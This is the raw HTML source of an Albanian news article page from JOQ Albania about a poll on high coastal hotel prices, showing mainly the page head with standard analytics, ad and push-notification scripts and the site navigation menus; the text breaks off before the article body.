

--- FILE ---
content_type: text/html
request_url: https://joq-albania.com/artikull/764213.html
body_size: 20607
content:


<!DOCTYPE html>
<html prefix="og: https://ogp.me/ns#" lang="sq-AL">

<head>

    <!-- Google Tag Manager -->
    <script>
        (function(w, d, s, l, i) {
            w[l] = w[l] || [];
            w[l].push({
                'gtm.start': new Date().getTime(),
                event: 'gtm.js'
            });
            var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s),
                dl = l != 'dataLayer' ? '&l=' + l : '';
            j.async = true;
            j.src =
                'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
            f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-5LHWR57');

    </script>
    <!-- End Google Tag Manager -->

    <meta name="apple-itunes-app" content="app-id=1224913299">
    <meta name="google-play-app" content="app-id=com.joqAlbania.al">
    <meta property="fb:pages" content="104916548544422" />
    <meta http-equiv="content-type" content="text/html; charset=utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0" />
    <meta property="fb:app_id" content="1591048791052134" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="sq_AL" />
        <meta name="description" content="Shqipëria ndodhet në një situatë të vështirë përsa i përket pandemisë së koronavirusit. Përveç rasteve që mbeten të larta çdo ditë, një goditje të madhe ka marrë edhe turizmi. Shumë turistë nuk mund ta vizitojnë këtë vit Shqipërinë për shkak..." />
    <link rel="canonical" href="https://joq-albania.com/artikull/764213.html" />
    <!--    <link rel="amphtml" href="https://joq-albania.com/amp/764213.html">-->
    <meta name="author" content="G.Hasani" />
    <meta property="og:url" content="https://joq-albania.com/artikull/764213.html" />
    <meta property="og:title" content="SONDAZHI/ 84% e votuesve: Çmimet e hoteleve bregdetare janë të larta!" />
    <meta property="og:description" content="Shqipëria ndodhet në një situatë të vështirë përsa i përket pandemisë së koronavirusit. Përveç rasteve që mbeten të larta çdo ditë, një goditje të madhe ka marrë edhe turizmi. Shumë turistë nuk mund ta vizitojnë këtë vit Shqipërinë për shkak..." />
    <meta property="og:image" content="https://static.joq-albania.com/imagesNew/2020/07/page-495.jpg" />
    <!-- Twitter Card -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="SONDAZHI/ 84% e votuesve: Çmimet e hoteleve bregdetare janë të larta!" />
	<meta name="twitter:description" content="Shqipëria ndodhet në një situatë të vështirë përsa i përket pandemisë së koronavirusit. Përveç rasteve që mbeten të larta çdo ditë, një goditje të madhe ka marrë edhe turizmi. Shumë turistë nuk mund ta vizitojnë këtë vit Shqipërinë për shkak..." />
	<meta name="twitter:image" content="https://static.joq-albania.com/imagesNew/2020/07/page-495.jpg" />
	<meta name="twitter:site" content="@JoqAlbania" />

    <title>SONDAZHI/ 84% e votuesve: Çmimet e hoteleve bregdetare janë të larta!</title>

    <link rel="shortcut icon" href="https://static.joq-albania.com/assets/images/facivon4.ico" type="image/x-icon">
    <link rel="stylesheet" href="https://joq-albania.com/assets/css/font-awesome.min.css" type="text/css" />

    <!-- Swiper CSS -->
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/swiper-bundle.min.css" type="text/css" />
    
    <link rel="stylesheet" href="https://static.joq-albania.com/assets/css/newstyle.css?v1.02" type="text/css" />
    
    <script async='async' src='https://www.googletagservices.com/tag/js/gpt.js'></script>
    <script>
        var googletag = googletag || {};
        googletag.cmd = googletag.cmd || [];

    </script>

    <script>
        googletag.cmd.push(function() {
            googletag.pubads().enableSingleRequest();
            googletag.pubads().collapseEmptyDivs();
            googletag.enableServices();
        });

    </script>

    <script src="https://static.joq-albania.com/assets/js/jquery.min.js" type="text/javascript"></script>
    <script src="https://static.joq-albania.com/assets/js/jquery.dfp.min.js" type="text/javascript"></script>


    <script>
	    	    var resultToBoolean = {
	        'Po': true,
	        'Jo': false
	    };
	    var adultNews = resultToBoolean['Jo'];
	    var isNews = true, isHome = false, isCategory = false;

	    	    var postCategories = [{"term_id":82,"name":"JOQ News","slug":"lajme","term_group":0,"term_taxonomy_id":82,"taxonomy":"category","description":"","parent":0,"count":141085,"filter":"raw","cat_ID":82,"category_count":141085,"category_description":"","cat_name":"JOQ News","category_nicename":"lajme","category_parent":0},{"term_id":54339,"name":"Sondazhe","slug":"sondazhe","term_group":0,"term_taxonomy_id":54339,"taxonomy":"category","description":"","parent":0,"count":94,"filter":"raw","cat_ID":54339,"category_count":94,"category_description":"","cat_name":"Sondazhe","category_nicename":"sondazhe","category_parent":0}];
	    var isSport = false;
	    var isKosovo = false;
	    var isMacedonia = false;
	    for (let category of postCategories) {
	    	if (category['slug'] === 'sport') {
	    		isSport = true;
	    		break;
	    	} else if (category['slug'] === 'kosova') {
	    		isKosovo = true;
	    		break;
	    	} else if (category['slug'] === 'maqedoni') {
	    		isMacedonia = true;
	    		break;
	    	}
	    }
	    

	    var isMobile = false;
	    if (/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent) ||
	        /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0, 4))) isMobile = true;

	</script>


    <script type="text/javascript">
        if (window.self !== window.top) {
            window.top.location.href = window.location.href;
        }
        $.ajaxSetup({
            cache: false
        });
    </script>

    <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>
    <script>
      window.OneSignal = window.OneSignal || [];
      OneSignal.push(function() {
        OneSignal.init({
          appId: "0b76b7e8-180a-4fb6-a524-5d0a06695323",
        });
      });
    </script>

    <script type="text/javascript" src="https://static.joq-albania.com/assets/js/jquery.fancybox.js?v=2.1.5"></script>
    <script src="https://cdnjs.cloudflare.com/ajax/libs/postscribe/2.0.6/postscribe.min.js"></script>

    <!-- Swiper JS -->
    <script src="https://static.joq-albania.com/assets/js/swiper-bundle.min.js" type="text/javascript"></script>

    <!-- Taboola -->
    <!-- <script async src="//htagpa.tech/c/joq-albania.com.js"></script> -->

    <!-- Ogilvi -->
    <!-- <script async src="//ogilvi.medium.al/www/delivery/asyncjs.php"></script> -->
    <!-- <script async src="//paslsa.com/c/joq-albania.com.js"></script>-->

    <!-- Mediadesk -->
    <!-- <script src="https://mediadesk.al/ad/joq/h.js"></script> -->

</head>

<body>

    <div id="smart-mgid"></div>
	
	<!-- Toolbar -->
	<div class="fixed-header category-tpl">
		<div class="container">
			<div class="header-content">
				<div class="header-socials pc-only">

					<a href="https://www.youtube.com/channel/UCVsMVFcGZgxXTl5A-usiIBQ/?sub_confirmation=1" target="_blank" class="youtube-icon" title="Youtube">
						<svg viewBox="0 0 512 512"><path d="m224.113281 303.960938 83.273438-47.960938-83.273438-47.960938zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm159.960938 256.261719s0 51.917969-6.585938 76.953125c-3.691406 13.703125-14.496094 24.507812-28.199219 28.195312-25.035156 6.589844-125.175781 6.589844-125.175781 6.589844s-99.878906 0-125.175781-6.851562c-13.703125-3.6875-24.507813-14.496094-28.199219-28.199219-6.589844-24.769531-6.589844-76.949219-6.589844-76.949219s0-51.914062 6.589844-76.949219c3.6875-13.703125 14.757812-24.773437 28.199219-28.460937 25.035156-6.589844 125.175781-6.589844 125.175781-6.589844s100.140625 0 125.175781 6.851562c13.703125 3.6875 24.507813 14.496094 28.199219 28.199219 6.851562 25.035157 6.585938 77.210938 6.585938 77.210938zm0 0"/></svg>
					</a>

					<a href="https://twitter.com/JoqAlbania" target="_blank" class="twitter-icon" title="Twitter">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M78.43,35.841c0.023,0.577,0.035,1.155,0.035,1.736c0,20.878-15.887,42.473-42.473,42.473c-8.127,0-16.04-2.319-22.883-6.708   c-0.143-0.091-0.202-0.268-0.145-0.427c0.057-0.158,0.218-0.256,0.383-0.237c1.148,0.137,2.322,0.205,3.487,0.205   c6.323,0,12.309-1.955,17.372-5.664c-6.069-0.512-11.285-4.619-13.161-10.478c-0.039-0.122-0.011-0.255,0.073-0.351   c0.085-0.096,0.215-0.138,0.339-0.115c1.682,0.319,3.392,0.34,5.04,0.072c-6.259-1.945-10.658-7.808-10.658-14.483l0.002-0.194   c0.003-0.127,0.072-0.243,0.182-0.306c0.109-0.064,0.245-0.065,0.355-0.003c1.632,0.906,3.438,1.488,5.291,1.711   c-3.597-2.867-5.709-7.213-5.709-11.862c0-2.682,0.71-5.318,2.054-7.623c0.06-0.103,0.166-0.169,0.284-0.178   c0.119-0.012,0.234,0.04,0.309,0.132c7.362,9.03,18.191,14.59,29.771,15.305c-0.193-0.972-0.291-1.974-0.291-2.985   c0-8.361,6.802-15.162,15.162-15.162c4.11,0,8.082,1.689,10.929,4.641c3.209-0.654,6.266-1.834,9.09-3.508   c0.129-0.077,0.291-0.065,0.41,0.028c0.116,0.094,0.164,0.25,0.118,0.394c-0.957,2.993-2.823,5.604-5.33,7.489   c2.361-0.411,4.652-1.105,6.831-2.072c0.146-0.067,0.319-0.025,0.424,0.098c0.104,0.124,0.113,0.301,0.023,0.435   C83.759,31.175,81.299,33.744,78.43,35.841z"/>
							</g>
						</svg> 
					</a>

					<a href="https://www.facebook.com/joqalbania/" target="_blank" class="facebook-icon" title="Facebook">
						<svg viewBox="0 0 97.75 97.75">
							<g>
								<path d="M48.875,0C21.882,0,0,21.882,0,48.875S21.882,97.75,48.875,97.75S97.75,75.868,97.75,48.875S75.868,0,48.875,0z    M67.521,24.89l-6.76,0.003c-5.301,0-6.326,2.519-6.326,6.215v8.15h12.641L67.07,52.023H54.436v32.758H41.251V52.023H30.229V39.258   h11.022v-9.414c0-10.925,6.675-16.875,16.42-16.875l9.851,0.015V24.89L67.521,24.89z"/>
							</g>
						</svg>
					</a>

					<a href="https://www.instagram.com/joqalbania/" target="_blank" class="instagram-icon" title="Instagram">
						<svg viewBox="0 0 512 512"><path d="m305 256c0 27.0625-21.9375 49-49 49s-49-21.9375-49-49 21.9375-49 49-49 49 21.9375 49 49zm0 0"/><path d="m370.59375 169.304688c-2.355469-6.382813-6.113281-12.160157-10.996094-16.902344-4.742187-4.882813-10.515625-8.640625-16.902344-10.996094-5.179687-2.011719-12.960937-4.40625-27.292968-5.058594-15.503906-.707031-20.152344-.859375-59.402344-.859375-39.253906 0-43.902344.148438-59.402344.855469-14.332031.65625-22.117187 3.050781-27.292968 5.0625-6.386719 2.355469-12.164063 6.113281-16.902344 10.996094-4.882813 4.742187-8.640625 10.515625-11 16.902344-2.011719 5.179687-4.40625 12.964843-5.058594 27.296874-.707031 15.5-.859375 20.148438-.859375 59.402344 0 39.25.152344 43.898438.859375 59.402344.652344 14.332031 3.046875 22.113281 5.058594 27.292969 2.359375 6.386719 6.113281 12.160156 10.996094 16.902343 4.742187 4.882813 10.515624 8.640626 16.902343 10.996094 5.179688 2.015625 12.964844 4.410156 27.296875 5.0625 15.5.707032 20.144532.855469 59.398438.855469 39.257812 0 43.90625-.148437 59.402344-.855469 14.332031-.652344 22.117187-3.046875 27.296874-5.0625 12.820313-4.945312 22.953126-15.078125 27.898438-27.898437 2.011719-5.179688 4.40625-12.960938 5.0625-27.292969.707031-15.503906.855469-20.152344.855469-59.402344 0-39.253906-.148438-43.902344-.855469-59.402344-.652344-14.332031-3.046875-22.117187-5.0625-27.296874zm-114.59375 162.179687c-41.691406 0-75.488281-33.792969-75.488281-75.484375s33.796875-75.484375 75.488281-75.484375c41.6875 0 75.484375 33.792969 75.484375 75.484375s-33.796875 75.484375-75.484375 75.484375zm78.46875-136.3125c-9.742188 0-17.640625-7.898437-17.640625-17.640625s7.898437-17.640625 17.640625-17.640625 17.640625 7.898437 17.640625 17.640625c-.003906 9.742188-7.898437 17.640625-17.640625 17.640625zm0 0"/><path d="m256 0c-141.363281 0-256 114.636719-256 256s114.636719 256 256 256 256-114.636719 256-256-114.636719-256-256-256zm146.113281 316.605469c-.710937 15.648437-3.199219 26.332031-6.832031 35.683593-7.636719 19.746094-23.246094 35.355469-42.992188 42.992188-9.347656 3.632812-20.035156 6.117188-35.679687 6.832031-15.675781.714844-20.683594.886719-60.605469.886719-39.925781 0-44.929687-.171875-60.609375-.886719-15.644531-.714843-26.332031-3.199219-35.679687-6.832031-9.8125-3.691406-18.695313-9.476562-26.039063-16.957031-7.476562-7.339844-13.261719-16.226563-16.953125-26.035157-3.632812-9.347656-6.121094-20.035156-6.832031-35.679687-.722656-15.679687-.890625-20.6875-.890625-60.609375s.167969-44.929688.886719-60.605469c.710937-15.648437 3.195312-26.332031 6.828125-35.683593 3.691406-9.808594 9.480468-18.695313 16.960937-26.035157 7.339844-7.480469 16.226563-13.265625 26.035157-16.957031 9.351562-3.632812 20.035156-6.117188 35.683593-6.832031 15.675781-.714844 20.683594-.886719 60.605469-.886719s44.929688.171875 60.605469.890625c15.648437.710937 26.332031 3.195313 35.683593 6.824219 9.808594 3.691406 18.695313 9.480468 26.039063 16.960937 7.476563 7.34375 13.265625 16.226563 16.953125 26.035157 3.636719 9.351562 6.121094 20.035156 6.835938 35.683593.714843 15.675781.882812 20.683594.882812 60.605469s-.167969 44.929688-.886719 60.605469zm0 0"/></svg>
					</a>

				</div>
				<div class="header-home mobile-only">
					<a href="/faqe/live.html">
		                Live
		            </a>
				</div>
				<div class="header-logo">
					<a href="/" title="JOQ Albania">
						<img src="https://static.joq-albania.com/assets/images/logoJOQ.jpg" alt="JoqAlbania logo">
					</a>
				</div>
				<div class="header-search">
					<a href="/faqe/live.html" class="live-svg-wrapper pc-only">
			            <svg class="live-svg" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 122.88 69.01" style="enable-background:new 0 0 122.88 69.01" xml:space="preserve">
			                <style type="text/css"><![CDATA[
			                  .st0{fill-rule:evenodd;clip-rule:evenodd;fill:#E74040;}
			                  .st1{fill:#242424;}
			                ]]></style>
			              <g><path class="st0" d="M6.78,9.11H91.9c-0.15,0.81-0.25,1.65-0.3,2.49c-0.27,5.16,1.57,9.95,4.77,13.51 c3.06,3.4,7.37,5.69,12.26,6.12c0.34,0.05,0.69,0.08,1.05,0.08V31.3c0.73,0.02,1.45,0.01,2.16-0.05v30.98 c0,3.72-3.06,6.78-6.78,6.78H6.78C3.06,69.01,0,65.96,0,62.23V15.88C0,12.16,3.05,9.11,6.78,9.11L6.78,9.11L6.78,9.11z M110.97,0.02c6.94,0.37,12.26,6.29,11.89,13.23c-0.37,6.94-6.29,12.26-13.23,11.89c-6.94-0.37-12.26-6.29-11.89-13.23 C98.11,4.98,104.03-0.35,110.97,0.02L110.97,0.02z M110.71,4.71c2.18,0.12,4.1,1.1,5.45,2.6c1.35,1.5,2.12,3.51,2.01,5.69 c-0.12,2.18-1.1,4.1-2.6,5.45c-1.5,1.35-3.51,2.13-5.69,2.01c-2.18-0.12-4.11-1.1-5.45-2.6c-1.35-1.5-2.12-3.51-2.01-5.69 c0.12-2.18,1.1-4.11,2.6-5.45C106.53,5.37,108.54,4.59,110.71,4.71L110.71,4.71z M28.15,22.07v27.19h5.63v6.79h-15V22.07H28.15 L28.15,22.07L28.15,22.07z M46.4,22.07v33.98h-9.36V22.07H46.4L46.4,22.07L46.4,22.07z M73.28,22.07l-4.73,33.98H54.39l-5.42-33.98 h9.86c1.11,9.37,1.92,17.3,2.43,23.78c0.5-6.55,1.02-12.36,1.54-17.44l0.62-6.34H73.28L73.28,22.07L73.28,22.07z M75.86,22.07 h15.59v6.79h-6.22v6.49h5.82v6.44h-5.82v7.48h6.86v6.79H75.86V22.07L75.86,22.07L75.86,22.07z"/><path class="st1" d="M110.56,7.69c2.7,0.14,4.77,2.45,4.63,5.14c-0.14,2.7-2.45,4.77-5.14,4.63c-2.7-0.14-4.77-2.45-4.63-5.14 S107.86,7.55,110.56,7.69L110.56,7.69z"/></g>
			            </svg>
			        </a>
					<svg viewBox="0 0 118.783 118.783" class="menu-search" style="cursor: pointer;">
						<g>
							<path d="M115.97,101.597L88.661,74.286c4.64-7.387,7.333-16.118,7.333-25.488c0-26.509-21.49-47.996-47.998-47.996   S0,22.289,0,48.798c0,26.51,21.487,47.995,47.996,47.995c10.197,0,19.642-3.188,27.414-8.605l26.984,26.986   c1.875,1.873,4.333,2.806,6.788,2.806c2.458,0,4.913-0.933,6.791-2.806C119.72,111.423,119.72,105.347,115.97,101.597z    M47.996,81.243c-17.917,0-32.443-14.525-32.443-32.443s14.526-32.444,32.443-32.444c17.918,0,32.443,14.526,32.443,32.444   S65.914,81.243,47.996,81.243z"/>
						</g>
					</svg>
					<a title="English" href="/english/index.html" class="en-logo">
	                    <svg style="width: 22px; height:  22px;" viewBox="0 0 512.002 512.002">
	                        <path style="fill:#41479B;" d="M503.172,423.725H8.828c-4.875,0-8.828-3.953-8.828-8.828V97.104c0-4.875,3.953-8.828,8.828-8.828  h494.345c4.875,0,8.828,3.953,8.828,8.828v317.793C512,419.772,508.047,423.725,503.172,423.725z"></path>
	                        <path style="fill:#F5F5F5;" d="M512,97.104c0-4.875-3.953-8.828-8.828-8.828h-39.495l-163.54,107.147V88.276h-88.276v107.147  L48.322,88.276H8.828C3.953,88.276,0,92.229,0,97.104v22.831l140.309,91.927H0v88.276h140.309L0,392.066v22.831  c0,4.875,3.953,8.828,8.828,8.828h39.495l163.54-107.147v107.147h88.276V316.578l163.54,107.147h39.495  c4.875,0,8.828-3.953,8.828-8.828v-22.831l-140.309-91.927H512v-88.276H371.691L512,119.935V97.104z"></path>
	                        <g>
	                            <polygon style="fill:#FF4B55;" points="512,229.518 282.483,229.518 282.483,88.276 229.517,88.276 229.517,229.518 0,229.518    0,282.483 229.517,282.483 229.517,423.725 282.483,423.725 282.483,282.483 512,282.483  "></polygon>
	                            <path style="fill:#FF4B55;" d="M178.948,300.138L0.25,416.135c0.625,4.263,4.14,7.59,8.577,7.59h12.159l190.39-123.586h-32.428   V300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M346.388,300.138H313.96l190.113,123.404c4.431-0.472,7.928-4.09,7.928-8.646v-7.258   L346.388,300.138z"></path>
	                            <path style="fill:#FF4B55;" d="M0,106.849l161.779,105.014h32.428L5.143,89.137C2.123,90.54,0,93.555,0,97.104V106.849z"></path>
	                            <path style="fill:#FF4B55;" d="M332.566,211.863L511.693,95.586c-0.744-4.122-4.184-7.309-8.521-7.309h-12.647L300.138,211.863   H332.566z"></path>
	                        </g>
	                    </svg>
	                </a>
	                <svg viewBox="0 0 512 512" id="open-mobile-menu" class="mobile-only"><path d="m464.883 64.267h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 208.867h-417.766c-25.98 0-47.117 21.136-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.013-21.137-47.149-47.117-47.149z"/><path d="m464.883 353.467h-417.766c-25.98 0-47.117 21.137-47.117 47.149 0 25.98 21.137 47.117 47.117 47.117h417.766c25.98 0 47.117-21.137 47.117-47.117 0-26.012-21.137-47.149-47.117-47.149z"/></svg>
	                <svg id="close-mobile-menu" class="hide" viewBox="0 0 348.333 348.334">
						<g>
							<path d="M336.559,68.611L231.016,174.165l105.543,105.549c15.699,15.705,15.699,41.145,0,56.85   c-7.844,7.844-18.128,11.769-28.407,11.769c-10.296,0-20.581-3.919-28.419-11.769L174.167,231.003L68.609,336.563   c-7.843,7.844-18.128,11.769-28.416,11.769c-10.285,0-20.563-3.919-28.413-11.769c-15.699-15.698-15.699-41.139,0-56.85   l105.54-105.549L11.774,68.611c-15.699-15.699-15.699-41.145,0-56.844c15.696-15.687,41.127-15.687,56.829,0l105.563,105.554   L279.721,11.767c15.705-15.687,41.139-15.687,56.832,0C352.258,27.466,352.258,52.912,336.559,68.611z"/>
						</g>
					</svg>
				</div>
			</div>
		</div>
	</div>
	<!-- End Toolbar -->

	<div class="spacer-menu category-tpl"></div>

	<!-- Hover Menu -->
    <div class="hovermenu pc-only category-tpl lajme-border-color">
    	<div class="container">

    		<div class="hovermenu-wrapper">
    			<div class="hovermenu-block">
    				<div class="hovermenu-block-title">Kategoritë</div>
    				<ul>
		                <li>
		                    <a href="/kategori/vec-e-jona.html"> Veç e Jona </a>
		                </li>
		                <li>
		                    <a href="/kategori/lajme.html"> Lajme </a>
		                </li>
		                <li>
		                    <a href="/kategori/teknologji.html"> Teknologji </a>
		                </li>
		                <li>
		                    <a href="/kategori/bota.html"> Bota </a>
		                </li>
		                <li>
		                    <a href="/kategori/argetim.html"> Argëtim </a>
		                </li>
		                <li>
	                        <a href="/maqedoni/index.html"> Maqedoni </a>
	                    </li>
		            </ul>
    			</div>
    			<div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Rreth Nesh</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/rreth-nesh.html"> Rreth Nesh </a>
		                </li>
		                <li>
		                    <a href="/faqe/puno-me-ne.html"> Puno me ne! </a>
		                </li>

	                    <li>
	                        <a href="/faqe/live.html"> Live </a>
	                    </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Kontakt</div>
		            <ul>
		                <li>
		                    <a href="/faqe/reklamo.html">Marketing </a>
		                </li>
		                <li>
		                    <a href="/faqe/kontakto.html"> Kontakt </a>
		                </li>
		            </ul>
	            </div>
	            <div class="hovermenu-block-seperator"></div>
	            <div class="hovermenu-block">
	            	<div class="hovermenu-block-title">Privatësia</div>
	            	<ul>
		                <li>
		                    <a href="/faqe/politika-e-privatesise.html"> Politika e privatësisë </a>
		                </li>
		                <li>
		                    <a href="/faqe/kushtet-e-perdorimit.html"> Kushtet e përdorimit </a>
		                </li>
		            </ul>
	            </div>
    		</div>

		</div>
    </div>
    <!-- End Hover Menu -->

    <!-- Mobile Menu -->
    <div class="mobile-menu">
        <ul>
            <a href="/kategori/vec-e-jona.html">
                <li data-name="tonat">Veç e jona</li>
            </a>
            <a href="/kategori/lajme.html">
                <li data-name="aktualitet">News</li>
            </a>
            <a href="/kategori/sondazhe.html">
                <li data-name="sondazhe">Sondazhe</li>
            </a>
            <a href="/kosova/index.html">
                <li data-name="kosova">Kosova</li>
            </a>
            <a href="/maqedoni/index.html">
                <li data-name="maqedoni">Maqedoni</li>
            </a>
            <a href="/faqe/live.html">
                <li data-name="maqedoni">Live</li>
            </a>
            <a href="/kategori/bota.html">
                <li data-name="perditshmeri">Bota</li>
            </a>
            <a href="/kategori/persekutimi-ndaj-joq.html">
                <li data-name="persekutimi-ndaj-joq">
                	Persekutimi ndaj JOQ
            	</li>
         	</a>
            <!-- <a href="https://tehumbura.joq-albania.com/te-humbura/">
	          <li data-name="te-humbura">Të humbura</li>
	      	</a> -->
            <a href="/kategori/sport.html">
                <li data-name="perditshmeri">Sport</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Travel</li>
            </a>
            <a href="/kategori/teknologji.html">
                <li data-name="shkence">Teknologji</li>
            </a>
            <a href="/kategori/kuriozitete.html">
                <li data-name="kuriozitete">Kuriozitete</li>
            </a>
            <a href="/kategori/thashetheme.html">
                <li data-name="thashetheme">Thashetheme</li>
            </a>
            <a href="/kategori/udhetime.html">
                <li data-name="udhetime">Udhetime</li>
            </a>
            <a href="/kategori/shendeti.html">
                <li data-name="shendeti">Shëndeti</li>
            </a>
            <a href="/kategori/si-te.html">
                <li data-name="si-te">Si të...</li>
            </a>
            <a href="/faqe/puno-me-ne.html" target="_blank">
                <li>Puno me ne!</li>
            </a>
            <a href="/faqe/reklamo.html" target="_blank">
                <li>Marketing</li>
            </a>
            <a href="/faqe/politika-e-privatesise.html" target="_blank">
                <li>Politikat e Privatësisë</li>
            </a>
            <a href="/faqe/rreth-nesh.html" target="_blank">
                <li>Rreth Nesh</li>
            </a>
